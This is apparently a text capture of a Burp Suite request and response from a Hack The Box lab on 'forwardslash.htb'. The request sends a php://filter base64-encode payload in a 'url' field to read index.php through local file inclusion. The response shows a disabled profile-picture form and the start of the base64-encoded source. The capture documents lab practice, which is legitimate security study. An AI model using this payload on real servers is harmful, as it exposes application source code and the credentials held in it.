 Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Connection: close
11 Cookie: PHPSESSID=8ep5glob9rvsh94hep8moucsh6
12 Upgrade-Insecure-Requests: 1
13
14 url=php://filter/convert.base64-encode/resource=index.php
Search...
0 matches
Pretty
Done
Response
Raw Headers Hex Render
13 <head>
14 <meta charset="UTF-8">
15 <title>
Welcome
</title>
16 <link rel="stylesheet" href="bootstrap.css">
17 <style type="text/css">
18 body{
font:14pxsans-serif;
text-align:center;
}
19 </style>
20 </head>
21 <body>
22 <div class="page-header">
23 <h1>
Change your Profile Picture!
</h1>
24 <font style="color:red">
This has all been disabled while we try to get back on our feet after the hack.<br>
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 dTw/cGhwCi8vIEluaXRpYWxpemUgdGhlIHNlc3Npb24Kc2Vzc2lvbl9zdGFydCgpOwoKLy8gQ2hlY2sgaWYgdGhlIHVzZXIgaXMgb
Search...
0 matches
Pretty
2,383 bytes | 431 millis